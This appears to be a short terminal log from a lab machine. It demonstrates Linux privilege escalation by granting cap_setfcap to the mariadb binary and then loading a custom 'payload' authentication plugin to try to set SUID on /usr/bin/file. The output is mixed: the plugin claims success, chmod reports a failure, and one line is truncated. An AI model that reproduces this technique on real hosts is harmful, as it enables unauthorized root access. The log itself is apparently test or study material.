 dem0@dem0:/tmp$ sudo setcap  cap_setfcap+ep /usr/bin/mariadb
dem0@dem0:/tmp$ getcap -r /usr/bin
/usr/bin/ping cap_net_raw=ep
/usr/bin/mariadb cap_setfcap=ep
/usr/bin/mtr-packet cap_net_raw=ep
dem0@dem0:/tmp$ mysql --plugin-dir . --default-auth payload
chmod: Operation not permitted
SUID权限已成功授予给文件：/usr/bin/file
ERROR 1045 (28000): Access denied for user 'dem0'@'localhost' (usin
O)
dem0@dem0:/tmp$ ls -alit /usr/bin/file
2362441 -rwxr-xr-x 1 root root 27200  9月 12 01:59 /usr/bin/file
dem0@dem0:/tmp$